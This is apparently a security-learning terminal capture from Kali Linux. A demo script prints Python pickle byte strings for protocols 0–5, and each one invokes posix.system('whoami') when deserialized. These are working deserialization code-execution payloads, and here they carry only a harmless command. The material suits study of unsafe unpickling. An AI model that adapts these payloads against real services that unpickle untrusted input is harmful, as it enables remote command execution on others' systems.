 ┌──(root㉿kali)-[/home/kali/python-learing]
└─# python3 demo3.py
[+] pickle v0: b'cposix\nsystem\np0\n(Vwhoami\np1\ntp2\nRp3\n.'
[+] pickle v1: b'cposix\nsystem\nq\x00(X\x06\x00\x00\x00whoamiq\x01tq\x02Rq\x03.'
[+] pickle v2: b'\x80\x02cposix\nsystem\nq\x00X\x06\x00\x00\x00whoamiq\x01\x85q\x02Rq\x03.'
[+] pickle v3: b'\x80\x03cposix\nsystem\nq\x00X\x06\x00\x00\x00whoamiq\x01\x85q\x02Rq\x03.'
[+] pickle v4: b'\x80\x04\x95!\x00\x00\x00\x00\x00\x00\x00\x8c\x05posix\x94\x8c\x06system\x94\x93\x94\x8c\x06whoami\x94\x85\x94R\x94.'
[+] pickle v5: b'\x80\x05\x95!\x00\x00\x00\x00\x00\x00\x00\x8c\x05posix\x94\x8c\x06system\x94\x93\x94\x8c\x06whoami\x94\x85\x94R\x94.'